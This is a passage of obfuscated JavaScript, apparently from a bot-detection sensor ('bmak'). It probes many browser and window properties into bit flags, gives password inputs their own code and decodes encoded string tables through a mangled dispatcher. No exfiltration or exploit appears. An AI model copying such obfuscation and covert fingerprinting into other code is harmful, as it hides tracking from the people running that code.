Ld()[RF(Zg)],'undefined')?Ld()[RF(kS)].apply(null,[cR,EL,Hn,nc]):Ld()[RF(xK)](sU,Ak,Sr,rxN)][qD()[XW(dS)].apply(null,[cD,EVN,dS,ff])]),Td)),QZ(dB[tn()[f0(nv)].call(null,P2,Y3,UF)](dB[Ld()[RF(kS)](cR,A3,Td,nc)][LL(typeof HF()[R0(KA)],KK('',[][[]]))?HF()[R0(dn)](Xd,KH,XO):HF()[R0(gF)](n4N,B7N,Oq)]),K5[YD])),QZ(dB[tn()[f0(nv)](p2,Y3,UF)](dB[Ld()[RF(kS)].call(null,cR,gr,xK,nc)][tn()[f0(C6)].call(null,jK,Sn,QY)]),K5[Hn])),QZ(dB[tn()[f0(nv)](HO,Y3,UF)](dB[VO(typeof Ld()[RF(BR)],KK('',[][[]]))?Ld()[RF(xK)](pb,mt,HO,nr):Ld()[RF(kS)].call(null,cR,BZ,s2,nc)][HF()[R0(w1)](QF,K0,FD([]))]),pI[HF()[R0(ft)].call(null,AO,r7N,PS)]())),QZ(dB[tn()[f0(nv)](UF,Y3,UF)](dB[LL(typeof Ld()[RF(Zb)],KK([],[][[]]))?Ld()[RF(kS)](cR,Ym,hp,nc):Ld()[RF(xK)](nm,wO,QA,lF)][JO()[bl(mb)].call(null,nL,KC)]),dS)),QZ(dB[tn()[f0(nv)](FD({}),Y3,UF)](dB[Ld()[RF(kS)](cR,fL,Df,nc)][tn()[f0(Uf)](Z2,YW,gC)]),xK)),QZ(dB[tn()[f0(nv)](FD([]),Y3,UF)](dB[Ld()[RF(kS)](cR,cD,UF,nc)][HF()[R0(rq)](f3,DL,FD(FD(jK)))]),wR)),QZ(dB[tn()[f0(nv)](xK,Y3,UF)](dB[Ld()[RF(kS)].call(null,cR,UF,FD([]),nc)][HF()[R0(Of)].apply(null,[vg,nb,YD])]),pF)),QZ(dB[tn()[f0(nv)](FD(FD({})),Y3,UF)](dB[LL(typeof Ld()[RF(x1)],'undefined')?Ld()[RF(kS)](cR,x0,HO,nc):Ld()[RF(xK)](xNN,FD(zc),Ym,OG)][Ld()[RF(K0)](BK,vL,bg,f6)]),XO)),QZ(dB[tn()[f0(nv)](GD,Y3,UF)](dB[Ld()[RF(kS)](cR,BZ,dS,nc)][tn()[f0(DH)].apply(null,[FD(FD({})),ED,PW])]),XL)),QZ(dB[tn()[f0(nv)](FD(zc),Y3,UF)](dB[Ld()[RF(kS)](cR,UP,pF,nc)][HF()[R0(rA)](TF,v8N,FD(zc))]),pm)),QZ(dB[LL(typeof tn()[f0(GD)],'undefined')?tn()[f0(nv)].call(null,dS,Y3,UF):tn()[f0(gr)].call(null,lL,Ht,Mr)](dB[Ld()[RF(kS)](cR,EY,QA,nc)][HF()[R0(HO)].call(null,s4N,EL,H1)]),H1)),QZ(dB[tn()[f0(nv)](hp,Y3,UF)](dB[Ld()[RF(kS)](cR,ML,EL,nc)][HF()[R0(Hf)](b5,VY,FD([]))]),wO)),QZ(dB[tn()[f0(nv)].call(null,Zb,Y3,UF)](dB[Ld()[RF(kS)].call(null,cR,fL,kr,nc)][HF()[R0(v8N)](HW,cT,Sr)]),EY)),QZ(dB[VO(typeof tn()[f0(FC)],'undefined')?tn()[f0(gr)](KH,SNN,Zp):tn()[f0(nv)](gF,Y3,UF)](dB[LL(typeof Ld()[RF(fL)],KK('',[][[]]))?Ld()[RF(kS)].call(null,cR,wR,KH,nc):Ld()[RF(xK)].call(null,OMN,FD([]),BH,HwN)][Ld()[RF(q1)](Yr,Hb,dS,bH)]),Ec)),QZ(dB[VO(typeof tn()[f0(Qg)],KK([],[][[]]))?tn()[f0(gr)].apply(null,[Qg,lG,hv]):tn()[f0(nv)](UW,Y3,UF)](dB[Ld()[RF(hn)].call(null,PF,Tr,YU,PS)][HF()[R0(PS)](NR,pF,XO)]),K5[VA])),QZ(dB[tn()[f0(nv)].call(null,TH,Y3,UF)](dB[JO()[bl(A3)](Cn,JG)][JO()[bl(nY)].call(null,qO,bg)]),Ur));var ZAN;return cW.pop(),ZAN=VEj,ZAN;}catch(p9N){cW.splice(N1(ljj,zc),Infinity,Bt);var IMj;return cW.pop(),IMj=jK,IMj;}cW.pop();}break;case TJ:{cW.push(jVN);var wJj=dB[Ld()[RF(Td)].apply(null,[A0,FD([]),nc,Ur])][VO(typeof JO()[bl(nT)],KK([],[][[]]))?JO()[bl(WL)](Qv,qVN):JO()[bl(CZ)].call(null,Kc,BZ)]?zc:K5[gr];var Hxj=dB[LL(typeof Ld()[RF(q1)],KK([],[][[]]))?Ld()[RF(Td)](A0,jt,Vg,Ur):Ld()[RF(xK)](lNN,Om,x0,FC)][tn()[f0(ct)](YU,XJN,DxN)]?zc:jK;var H8j=dB[VO(typeof Ld()[RF(QG)],'undefined')?Ld()[RF(xK)](g8N,Ak,FD([]),jD):Ld()[RF(Td)].call(null,A0,ML,FD(FD(zc)),Ur)][Ld()[RF(cb)](qK,FD(FD([])),PS,VU)]?zc:pI[VO(typeof HF()[R0(IC)],KK([],[][[]]))?HF()[R0(gF)](VA,XjN,VA):HF()[R0(fL)](L2,bR,FD(FD(jK)))]();var xXj=dB[Ld()[RF(Td)].call(null,A0,FD(FD([])),Qg,Ur)][JO()[bl(ft)].call(null,Ig,VL)]?zc:jK;var z7j=dB[Ld()[RF(Td)](A0,Ql,pO,Ur)][VO(typeof qD()[XW(EL)],'undefined')?qD()[XW(Td)](Ak,xf,bP,Zf):qD()[XW(Zg)](Tr,Zb,Ec,wxN)]?zc:jK;var k9N=dB[Ld()[RF(Td)].apply(null,[A0,nr,FD(FD({})),Ur])][HF()[R0(HR)].apply(null,[k5,n1,Qg])]?zc:jK;var PMj=dB[Ld()[RF(Td)](A0,FA,gF,Ur)][HF()[R0(db)](dEN,K9,dS)]?zc:jK;var bhj=dB[Ld()[RF(Td)].call(null,A0,Pn,FD({}),Ur)][HF()[R0(hU)].call(null,zF,Lq,FD({}))]?zc:jK;var B7j=dB[Ld()[RF(Td)].call(null,A0,fL,jZ,Ur)][LL(typeof HF()[R0(q2)],KK('',[][[]]))?HF()[R0(QG)].call(null,t6,bG,FD(jK)):HF()[R0(gF)].apply(null,[lP,z8N,Dd])]?K5[Ec]:jK;var rXj=dB[HF()[R0(dO)].call(null,RR,gC,s2)][tn()[f0(GD)].call(null,Om,hNN,bc)].bind?K5[Ec]:jK;var AHN=dB[VO(typeof Ld()[RF(mR)],'undefined')?Ld()[RF(xK)](gt,GD,mt,CVN):Ld()[RF(Td)](A0,gF,Rm,Ur)][VO(typeof HF()[R0(QP)],'undefined')?HF()[R0(gF)].call(null,Af,Ul,lL):HF()[R0(UH)](fF,FA,FD({}))]?zc:jK;var HQj=dB[Ld()[RF(Td)].call(null,A0,ML,sm,Ur)][VO(typeof mg()[Vd(Qc)],KK([],[][[]]))?mg()[Vd(GD)].apply(null,[A7N,DW,nr,gr,qv,hn]):mg()[Vd(bF)].call(null,At,dS,FD(FD([])),Ql,b4N,H1)]?K5[Ec]:pI[HF()[R0(fL)].call(null,L2,bR,xK)]();var j9N;var wEj;try{var Awj=cW.length;var MJj=FD([]);j9N=dB[Ld()[RF(Td)].call(null,A0,Z2,Hb,Ur)][LL(typeof Ld()[RF(DH)],'undefined')?Ld()[RF(Of)].apply(null,[Zk,xb,Hb,xK]):Ld()[RF(xK)](H1,Rm,dS,J1)]?zc:jK;}catch(NJj){cW.splice(N1(Awj,zc),Infinity,jVN);j9N=jK;}try{var m4j=cW.length;var DQj=FD({});wEj=dB[Ld()[RF(Td)](A0,Xl,fL,Ur)][JO()[bl(ct)].call(null,lR,VA)]?zc:K5[gr];}catch(Y4j){cW.splice(N1(m4j,zc),Infinity,jVN);wEj=jK;}var QXj;return cW.pop(),QXj=KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(KK(wJj,QZ(Hxj,K5[Ec])),QZ(H8j,K5[pm])),QZ(xXj,GD)),QZ(z7j,gr)),QZ(k9N,K5[EC])),QZ(PMj,K5[kn])),QZ(bhj,WL)),QZ(j9N,Td)),QZ(wEj,A3)),QZ(B7j,PS)),QZ(rXj,pS)),QZ(AHN,dS)),QZ(HQj,K5[sm])),QXj;}break;case hI:{var xHN=Yxj[Tk];cW.push(XjN);var Twj=HF()[R0(A3)].apply(null,[d0,Dd,bg]);var YXj=VO(typeof JO()[bl(JG)],'undefined')?JO()[bl(WL)](D1,CjN):JO()[bl(t5)](EK,nv);var BNj=jK;var xzN=xHN[JO()[bl(n1)](tU,Ur)]();while(q0(BNj,xzN[HF()[R0(jK)].apply(null,[C8N,Sr,s2])])){if(MZ(YXj[Ld()[RF(vL)](EK,VL,H1,sL)](xzN[Ld()[RF(Qg)](pb,GD,EC,Gv)](BNj)),jK)||MZ(YXj[Ld()[RF(vL)](EK,rR,UW,sL)](xzN[Ld()[RF(Qg)](pb,wO,FD(FD({})),Gv)](KK(BNj,zc))),jK)){Twj+=zc;}else{Twj+=jK;}BNj=KK(BNj,gF);}var SXj;return cW.pop(),SXj=Twj,SXj;}break;case nN:{var Zhj;var rjj;cW.push(Iv);var YJj;for(Zhj=jK;q0(Zhj,Yxj[HF()[R0(jK)](RZ,Sr,hp)]);Zhj+=zc){YJj=Yxj[Zhj];}rjj=YJj[tn()[f0(ft)](DL,qjN,Wv)]();if(dB[LL(typeof Ld()[RF(Ym)],'undefined')?Ld()[RF(Td)].apply(null,[XU,Zg,nb,Ur]):Ld()[RF(xK)](EjN,hp,jH,j1)].bmak[mg()[Vd(JG)].call(null,HEN,xK,pm,gF,Ef,XO)][rjj]){dB[Ld()[RF(Td)].call(null,XU,FD(FD(zc)),fL,Ur)].bmak[mg()[Vd(JG)].call(null,HEN,xK,FD({}),UF,Ef,Qg)][rjj].apply(dB[Ld()[RF(Td)].call(null,XU,cD,VA,Ur)].bmak[mg()[Vd(JG)](HEN,xK,Ym,jZ,Ef,FD(zc))],YJj);}cW.pop();}break;case UV:{var pjj=w1;cW.push(hn);var GzN=HF()[R0(A3)](cjN,Dd,nb);for(var SAN=jK;q0(SAN,pjj);SAN++){GzN+=HF()[R0(bF)].apply(null,[cT,zH,EC]);pjj++;}cW.pop();}break;case H4:{cW.push(YP);dB[tn()[f0(FZ)](sm,vg,kd)](function(){return FJj.apply(this,[UV,arguments]);},SxN);cW.pop();}break;}};var dkN=function(hXj){var OXj=['text','search','url','email','tel','number'];hXj=hXj["toLowerCase"]();if(OXj["indexOf"](hXj)!==-1)return 0;else if(hXj==='password')return 1;else return 2;};var hT=function(qXj,rQj){return qXj&rQj;};var r5N=function(K9N){return +K9N;};var FD=function(pXj){return !pXj;};var tT=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var nF=function hHN(tAN,rwj){var MXj=hHN;do{switch(tAN){case VE:{var TJj=N1(UzN.length,zc);tAN-=KV;}break;case qM:{x4j=N1(zwj,cW[N1(cW.length,zc)]);tAN=E;}break;case Sx:{tAN=jh;if(q0(ZzN,zHN.length)){do{HF()[zHN[ZzN]]=FD(N1(ZzN,gF))?function(){return nA.apply(this,[Ex,arguments]);}:function(){var fHN=zHN[ZzN];return function(Yhj,Lhj,RAN){var kJj=df(Yhj,Lhj,FD(FD(jK)));HF()[fHN]=function(){return kJj;};return kJj;};}();++ZzN;}while(q0(ZzN,zHN.length));}}break;case Qw:{tAN=jh;for(var l8j=jK;q0(l8j,YQj[HF()[R0(jK)](vEN,Sr,UF)]);l8j=KK(l8j,zc)){var K8j=YQj[Ld()[RF(Qg)](WwN,nc,FD(FD(zc)),Gv)](l8j);var XAN=LzN[K8j];ANj+=XAN;}var GNj;return cW.pop(),GNj=ANj,GNj;}break;case Bj:{tAN=jh;return hHN(ds,[x7j]);}break;case Ij:{var n4j=ZP[wzN];tAN=dN;var kMj=jK;if(q0(kMj,n4j.length)){do{var GfN=Q0(n4j,kMj);var MQj=Q0(df.RJ,f9N++);AfN+=sY(WI,[hT(YQN(hT(GfN,MQj)),sR(GfN,MQj))]);kMj++;}while(q0(kMj,n4j.length));}}break;case NJ:{return pQj;}break;case CM:{tAN=jh;while(q0(C4j,XJj.length)){JO()[XJj[C4j]]=FD(N1(C4j,WL))?function(){return nA.apply(this,[MV,arguments]);}:function(){var tJj=XJj[C4j];return function(KMj,wjj){var Chj=RL(KMj,wjj);JO()[tJj]=function(){return Chj;};return Chj;};}();++C4j;}}break;case V4:{if(q0(H7j,fNj.length)){do{Ld()[fNj[H7j]]=FD(N1(H7j,xK))?function(){return nA.apply(this,[Tk,arguments]);}:function(){var HfN=fNj[H7j];return function(lAN,BXj,zAN,c4j){var QAN=xT.call(null,lAN,FD(FD(zc)),sm,c4j);Ld()[HfN]=function(){return QAN;};return QAN;};}();++H7j;}while(q0(H7j,fNj.length));}tAN+=Xh;}break;case xk:{tAN=jh;return sY(YE,[MHN]);}break;case tk:{tAN=xk;for(var Vjj=N1(BQj.length,zc);MZ(Vjj,jK);Vjj--){var NQj=gL(N1(KK(Vjj,A4j),cW[N1(cW.length,zc)]),sxj.length);var N7j=Q0(BQj,Vjj);var G9N=Q0(sxj,NQj);MHN+=sY(WI,[hT(sR(YQN(N7j),YQN(G9N)),sR(N7j,G9N))]);}}break;case Ew:{var XJj=rwj[Tk];tAN+=TI;MG(XJj[jK]);var C4j=jK;}break;case s7:{tAN-=wh;return cW.pop(),m8j=BEj,m8j;}break;case kI:{tAN=jh;while(q0(X8j,xhj[QjN[jK]])){fg()[xhj[X8j]]=FD(N1(X8j,gF))?function(){Rb=[];hHN.call(this,Rw,[xhj]);return '';}:function(){var c9N=xhj[X8j];var zfN=fg()[c9N];return function(A7j,rMj,sAN,DfN,chj,Qjj){if(VO(arguments.length,jK)){return zfN;}var B8j=sY(nE,[A7j,rMj,Ql,wR,ML,Qjj]);fg()[c9N]=function(){return B8j;};return B8j;};}();++X8j;}}break;case Bx:{tAN=jh;return hHN(H4,[xNj]);}break;case PQ:{for(var Wwj=jK;q0(Wwj,ZfN.length);Wwj++){var pHN=Q0(ZfN,Wwj);var Z8j=Q0(xT.fh,CzN++);bAN+=sY(WI,[hT(sR(YQN(pHN),YQN(Z8j)),sR(pHN,Z8j))]);}return bAN;}break;case dN:{tAN-=FE;return AfN;}break;case XI:{tAN+=Rj;g7N=[zc,sr(Df),fL,sr(pF),H1,sr(dS),zc,pF,sr(H1),gF,Sr,sr(UF),[Td],sr(zc),pF,sr(XL),Sr,sr(jH),xb,sr(VA),Dd,pF,sr(jt),XL,XL,sr(XL),dS,Qg,sr(VA),VT,sr(WL),sr(pS),xK,sr(Sr),[A3],A3,sr(zc),sr(dS),MC,XL,sr(pS),xK,sr(XL),sr(xK),sr(A3),H1,[zc],pF,gF,sr(cT),VT,sr(cD),EY,gr,sr(Td),xK,UF,pS,sr(xK),GD,sr(jt),jK,dS,sr(A3),kr,pF,sr(pF),sr(gF),XL,sr(GD),H1,sr(H1),sr(zg),KH,pS,sr(dS),PS,sr(Z2),Vg,sr(xK),WL,GD,sr(wR),GD,sr(Qg),Dd,xK,jK,[H1],Oq,dS,sr(zc),Td,sr(XL),xK,gF,sr(BH),hr,sr(WL),sr(PS),zc,zc,GD,Sr,sr(A3),sr(zc),sr(p2),TH,GD,sr(P2),Ak,WL,sr(A3),jK,sr(rr),BH,sr(Sr),sr(TH),TH,sr(xK),[zc],pS,sr(pF),[XO],[jK],jK,jK,XO,sr(XL),xK,sr(PS),pF,PS,sr(Un),Ak,[H1],UW,sr(UW),[EY],sr(GD),sr(Sr),sr(p2),Vg,A3,WL,sr(Td),sr(DL),bg,[gF],sr(Vg),TH,sr(A3),sr(bF),BH,Sr,sr(A3),sr(pS),sr(Vg),QA,EY,xK,sr(Sr),[A3],sr(EL),H1,dS,sr(Td),[Qg],sr(pF),xK,sr(fL),[Td],[gF],pm,Qg,sr(pS),sr(pS),Sr,sr(GD),sr(gF),Td,sr(MC),Zg,gF,sr(Hn),Ec,sr(gF),WL,sr(xK),pS,WL,sr(GD),H1,sr(pF),sr(Sr),Qg,sr(pm),Sr,pS,zc,sr(H1),XL,gF,sr(zc),sr(zc),gF,Qg,sr(gF),sr(wR),Td,gF,WL,sr(XL),dS,sr(zc),sr(Td),GD,A3,sr(Sr),Sr,sr(WL),XL,sr(VT),Df,sr(pS),zc,sr(jt),BZ,sr(pF),Qg,sr(gF),sr(GD),PS,A3,sr(GD),H1,sr(H1),sr(gF),pm,sr(zc),sr(pS),Sr,sr(WL),sr(Sr),Qg,sr(pm),Sr,Sr,gF,WL,sr(XL),kd,pS,sr(kr),kr,Sr,sr(EL),[wO],Td,HO,sr(DW),WL,sr(WL),sr(PS),zc,zc,GD,Sr,sr(A3),sr(zc),sr(dS),XL,sr(WL),dS,sr(zc),sr(pS),sr(gF),H1,sr(Td),sr(pS),sr(WL),XL,sr(xK),sr(zc),sr(UF),cT,jK,sr(XL),Ur,sr(xb),BZ,sr(pF),jK,sr(zc),xK,[gF],wR,EY,sr(WL),XL,sr(xK),sr(zc),sr(xK),Ur,GD,sr(WL),sr(Qg),xK,sr(dS),pm,WL,sr(WL),A3,sr(Sr),dS,sr(Td),sr(wR),sr(Ec),sr(Sr),zc,kd,sr(xK),H1,sr(gF),dS,GD,sr(wR),zc,xK,A3,sr(GD),sr(gr),A3,Qg,sr(cD),sr(pF),pm,zc,sr(pF),GD,sr(dS),sr(gF),H1,[GD],zc,WL,sr(WL),gF,sr(Qg),H1,sr(pF),sr(dS),XO,sr(gr),WL,sr(Td),sr(PS),XL,sr(cD),pS,pS,sr(dS),YD,sr(jt),Zb,Qg,sr(pm),Sr,sr(Ur),[Qg],sr(zc),Ec,sr(Sr),sr(XL),pF,dS,sr(pS),zc,sr(EY),[Qg],sr(BZ),BZ,wO,sr(pF),sr(XO),[wO],gF,sr(WL),pF,sr(H1),WL,sr(sm),kr,pS,gr,sr(dS),sr(GD),PS,zc,sr(pO),VT,sr(WL),sr(pS),XL,[GD],Sr,nc,Td,sr(EY),pS,sr(GD),sr(Sr),sr(kr),nc,sr(WL),XL,sr(XL),gF,XL,sr(pF),xK,sr(fL),[pm],sr(gF),pF,sr(EL),XL,WL,sr(WL),Td,sr(Td),pF,sr(gF),WL,sr(cT),EC,sr(gr),GD,zc,xK,sr(Df),hp,GD,sr(hp),nc,sr(gF),sr(GD),Sr,sr(A3),Sr,Sr,sr(wR),xK,gF,sr(MC),H1,pS,sr(gr),sr(pS),gF,gF,Td,sr(Td),A3,Qg,sr(EL),XL,H1,sr(gr),[PS],[Td],wO,sr(QA),VA,sr(Om),Ur,sr(Ur),Xl,sr(WL),YD,sr(Om),zg,sr(XO),sr(UF),[jK],jK,jK,sr(Qg),wO,A3,Sr,GD,sr(Td),gF,Sr,sr(nc),Zb,wO,sr(xK),[zc],sr(BH),Zg,Dd,A3,sr(A3),[XO],sr(EY),jK,WL,pm,sr(wO),wR,sr(A3),xK,sr(XL),xK,sr(H1),Ec,sr(WL),A3,sr(Sr),sr(XL),pF,jK,sr(pS),sr(zc),sr(Ec),H1,sr(pS),Sr,sr(hp),BZ,sr(Td),gF,sr(xK),wR,jK,[dS],sr(cD),H1,wR,gF,sr(A3),Td,pm,jK,sr(PS),sr(gF),WL,[PS],[pm],sr(cT),nc,wR,sr(pF),xK,sr(Df),VT,sr(WL),sr(pS),XL,[GD],sr(s2),Dd,pS,jK,Rm,sr(Sr),sr(pF),sr(hp),sr(XO),Sr,sr(GD),sr(zc),XL,sr(A3),sr(WL),sr(pm),XO,pF,sr(A3),WL,gr,sr(MC),H1,WL,GD,sr(wR),GD,gF,sr(XL),xK,EY,jK,xK,sr(VT),Df,sr(zc),jK,sr(A3),sr(gF),XL,[GD],sr(xK),pS,sr(gr),sr(pS),gF,gF,H1,[zc],sr(Oq),zc,Qg,pm,sr(H1),zc,WL,Td,sr(H1),sr(wO),MC,sr(pS),zc];}break;case qj:{while(MZ(TJj,jK)){var jAN=gL(N1(KK(TJj,HMj),cW[N1(cW.length,zc)]),tzN.length);var TQj=Q0(UzN,TJj);var qAN=Q0(tzN,jAN);x7j+=sY(WI,[hT(YQN(hT(TQj,qAN)),sR(TQj,qAN))]);TJj--;}tAN+=Lx;}break;case px:{tAN=Ij;var njj=rwj[Tk];var wzN=rwj[KX];var kwj=rwj[MV];var AfN=KK([],[]);var f9N=gL(N1(njj,cW[N1(cW.length,zc)]),Dd);}break;case ds:{var O7j=rwj[Tk];tAN=jh;df=function(G4j,C9N,Ajj){return hHN.apply(this,[px,arguments]);};return L1(O7j);}break;case EM:{tAN-=Kw;var sNj=bU[gJj];for(var OzN=N1(sNj.length,zc);MZ(OzN,jK);OzN--){var z9N=gL(N1(KK(OzN,SJj),cW[N1(cW.length,zc)]),DzN.length);var mjj=Q0(sNj,OzN);var BJj=Q0(DzN,z9N);xNj+=sY(WI,[hT(sR(YQN(mjj),YQN(BJj)),sR(mjj,BJj))]);}}break;case Tk:{var fNj=rwj[Tk];cZ(fNj[jK]);var H7j=jK;tAN+=V4;}break;case LE:{tAN=jh;cW.pop();}break;case YQ:{var A4j=rwj[Tk];var Mjj=rwj[KX];var sxj=wt[rq];tAN=tk;var MHN=KK([],[]);var BQj=wt[Mjj];}break;case E:{tAN+=JQ;while(Z3(jzN,jK)){if(LL(W7j[ql[gF]],dB[ql[zc]])&&MZ(W7j,bjj[ql[jK]])){if(KW(bjj,AQj)){pQj+=sY(WI,[x4j]);}return pQj;}if(VO(W7j[ql[gF]],dB[ql[zc]])){var VAN=rf[bjj[W7j[jK]][jK]];var v4j=hHN.apply(null,[Yx,[VAN,W7j[zc],jzN,KK(x4j,cW[N1(cW.length,zc)])]]);pQj+=v4j;W7j=W7j[jK];jzN-=nA(r7,[v4j]);}else if(VO(bjj[W7j][ql[gF]],dB[ql[zc]])){var VAN=rf[bjj[W7j][jK]];var v4j=hHN.apply(null,[Yx,[VAN,jK,jzN,KK(x4j,cW[N1(cW.length,zc)])]]);pQj+=v4j;jzN-=nA(r7,[v4j]);}else{pQj+=sY(WI,[x4j]);x4j+=bjj[W7j];--jzN;};++W7j;}}break;case DX:{tAN-=gJ;if(q0(Z7j,CNj.length)){do{tn()[CNj[Z7j]]=FD(N1(Z7j,gr))?function(){return nA.apply(this,[rj,arguments]);}:function(){var Hjj=CNj[Z7j];return function(vAN,V4j,XzN){var xMj=Yb(VT,V4j,XzN);tn()[Hjj]=function(){return xMj;};return xMj;};}();++Z7j;}while(q0(Z7j,CNj.length));}}break;case nN:{tAN+=pj;FQj=[[jK,jK,jK],[Td,sr(Sr),sr(gF),XL],[sr(EY),pS,A3,sr(XO)],[sr(pS),Qg,sr(zc)],[],[],[Hn,sr(Qg),Sr,Qg],[],[cT,sr(XL),A3,Qg],[sr(gr),PS,jK,sr(PS),Qg,sr(zc)],[VA,sr(gF),zc,sr(Sr),sr(gF),sr(sm)],[],[sr(PS),Qg,sr(zc)],[],[],[],[xK,sr(XL),H1,sr(Sr),GD],[],[fL,jK,sr(GD),GD],[zc,Sr,sr(BH)],[Dd,sr(XL),gF],[bg,sr(EY),pS]];}break;case fM:{return Owj;}break;case tN:{AQj=[A3,sr(GD),[WL],sr(EC),pm,sr(Sr),XO,sr(dS),dS,sr(WL),sr(zc),sr(WL),Zg,[Qg],EC,H1,sr(pF),sr(XL),EY,gr,sr(Td),sr(Hn),hp,GD,sr(Sr),sr(dS),H1,kr,[zc],sr(Ec),UF,sr(A3),[WL],sr(H1),H1,[jK],sr(hp),cT,sr(XL),A3,Qg,pm,sr(JG),sr(zc),Qg,sr(Sr),Qg,sr(pm),Sr,pS,zc,sr(H1),XL,gF,dS,sr(gF),GD,sr(pF),XL,sr(xK),sr(jt),kn,sr(gF),sr(Sr),sr(gF),sr(wR),xK,sr(cT),jH,sr(gF),A3,Qg,pF,jK,sr(gr),sr(GD),sr(Qg),sr(gF),H1,[jK],sr(nb),nv,sr(A3),EY,sr(EY),pm,sr(XO),pF,sr(A3),WL,gr,zc,cD,sr(rR),pm,Zb,GD,GD,sr(WL),sr(EY),XL,H1,sr(dS),sr(EY),Qg,A3,A3,sr(zc),sr(dS),sr(KH),Ec,sr(pm),wR,sr(gr),sr(gF),sr(gr),dS,sr(Td),UF,GD,sr(WL),A3,sr(zc),sr(dS),sr(zg),A3,sr(GD),[WL],sr(Zb),Sr,sr(PS),zc,H1,sr(H1),sr(zc),sr(EL),sr(gF),sr(GD),Sr,sr(H1),H1,[jK],sr(cD),pF,H1,sr(pF),A3,sr(wR),Qg,A3,sr(Sr),pm,PS,gr,sr(XO),pF,sr(xK),jK,A3,sr(GD),Qg,sr(WL),sr(PS),gr,sr(XO),xK,WL,GD,A3,zc,zc,sr(sm),UF,sr(wR),GD,sr(pS),zc,sr(GD),wR,sr(hp),kd,wO,sr(WL),pS,sr(GD),dS,[PS],sr(MC),nc,PS,sr(GD),sr(gF),sr(gr),dS,sr(Td),sr(pS),xK,sr(WL),wR,sr(wO),Qg,sr(gF),wR,sr(nr),nv,H1,sr(xK),H1,sr(pS),xK,sr(XL),sr(Vg),Oq,dS,sr(pS),zc,sr(Td),sr(jZ),Hb,sr(zc),sr(pF),[gr],sr(Df),kr,sr(Sr),jK,zc,A3,pF,gF,sr(cT),VT,sr(Zg),nc,sr(sm),jH,sr(GD),sr(gF),zc,dS,[gr],gF,sr(xK),PS,sr(PS),sr(WL),WL,GD,sr(GD),pS,Sr,sr(Ec),Sr,sr(WL),xK,sr(WL),sr(gF),sr(pS),pm,zc,sr(jH),H1,dS,sr(Td),sr(Td),sr(zc),Sr,sr(Td),sr(EC),kr,[zc],wR,EY,WL,sr(dS),Td,dS,sr(Ec),EY,sr(XL),sr(Vg),jH,jH,sr(pS),pm,sr(pS),Qg,zc,pF,sr(WL),sr(pS),XL,[jK],jZ,PS,sr(XO),sr(hp),PS,A3,sr(XO),pF,sr(Sr),jK,Sr,sr(dS),zc,sr(gF),sr(A3),Sr,sr(WL),gF,sr(GD),H1,sr(Sr),Sr,sr(Dd),pF,WL,sr(pF),H1,sr(dS),Qg,sr(xK),dS,sr(Td),pF,sr(xK),sr(gr),H1,sr(pF),A3,A3,sr(PS),XO,sr(xK),sr(gr),PS,WL,[Qg],sr(s2),Zb,sr(XO),nc,sr(A3),sr(pS),Td,sr(dS),Td,GD,sr(s2),UF,jK,wR,sr(xK),wR,jK,gF,sr(GD),sr(gF),GD,gr,sr(gF),sr(wR),xK,zc,[zc],sr(EY),hn,pF,sr(H1),WL,sr(kd),pF,[gF],sr(pm),XO,sr(Sr),sr(hp),UF,pF,sr(H1),sr(zc),sr(WL),pm,sr(UF),MC,sr(A3),xK,sr(EY),H1,sr(pF),sr(XL),Zb,sr(gr),sr(Qg),A3,PS,sr(xK),GD,dS,[PS],wR];tAN=jh;}break;case Jh:{while(q0(SzN,Rhj[ql[jK]])){qD()[Rhj[SzN]]=FD(N1(SzN,Td))?function(){AQj=[];hHN.call(this,XB,[Rhj]);return '';}:function(){var tfN=Rhj[SzN];var GJj=qD()[tfN];return function(x8j,KHN,VMj,jEj){if(VO(arguments.length,jK)){return GJj;}var pEj=hHN(Yx,[UW,KHN,VMj,jEj]);qD()[tfN]=function(){return pEj;};return pEj;};}();++SzN;}tAN-=gd;}break;case MV:{var HMj=rwj[Tk];var rEj=rwj[KX];var PzN=rwj[MV];var tzN=ZP[Z2];tAN=VE;var x7j=KK([],[]);var UzN=ZP[rEj];}break;case HI:{if(VO(typeof ENj,Kf[GD])){ENj=g7N;}var Owj=KK([],[]);tAN+=zk;DJj=N1(XfN,cW[N1(cW.length,zc)]);}break;case U7:{return [[sr(pS),Qg,sr(zc)],[XL,sr(xK),sr(Qg),gF],[H1,sr(pS),Qg],[],[sr(pm),sr(GD),A3,sr(gF),pS],[],[sr(WL),Td,sr(Td),A3,Qg],[sr(gr),A3,Qg],[],[],[sr(XL),dS,sr(Td)],[]];}break;case Rw:{tAN=kI;var xhj=rwj[Tk];var X8j=jK;}break;case ph:{var wXj=rwj[Tk];var VHN=rwj[KX];tAN=PQ;var EJj=rwj[MV];var T9N=rwj[Ex];var bAN=KK([],[]);var CzN=gL(N1(wXj,cW[N1(cW.length,zc)]),EC);var ZfN=bU[T9N];}break;case Vk:{for(var RNj=jK;q0(RNj,sZ[HF()[R0(jK)](Np,Sr,FD(FD(zc)))]);RNj=KK(RNj,zc)){(function(){var Njj=sZ[RNj];cW.push(k4N);var Zjj=q0(RNj,rY);var EzN=Zjj?tn()[f0(zc)](s2,U0,pm):tn()[f0(jK)].call(null,xK,Hr,Xl);var g7j=Zjj?dB[Ld()[RF(jK)].call(null,Jd,VA,nr,Oq)]:dB[JO()[bl(jK)].call(null,n5,Xl)];var C8j=KK(EzN,Njj);pI[C8j]=function(){var Nxj=g7j(LXj(Njj));pI[C8j]=function(){return Nxj;};return Nxj;};cW.pop();}());}tAN+=KE;}break;case H4:{var WXj=rwj[Tk];xT=function(W9N,EfN,P4j,mEj){return hHN.apply(this,[ph,arguments]);};tAN=jh;return cZ(WXj);}break;case zh:{tAN+=qM;var sZ=rwj[Tk];var rY=rwj[KX];cW.push(ST);var LXj=rv(A7,[]);}break;case b7:{tAN=Sx;var zHN=rwj[Tk];L1(zHN[jK]);var ZzN=jK;}break;case bw:{var SJj=rwj[Tk];var gAN=rwj[KX];var CfN=rwj[MV];var gJj=rwj[Ex];var DzN=bU[kr];tAN=EM;var xNj=KK([],[]);}break;case sx:{while(Z3(gzN,jK)){if(LL(khj[Kf[gF]],dB[Kf[zc]])&&MZ(khj,ENj[Kf[jK]])){if(KW(ENj,g7N)){Owj+=sY(WI,[DJj]);}return Owj;}if(VO(khj[Kf[gF]],dB[Kf[zc]])){var 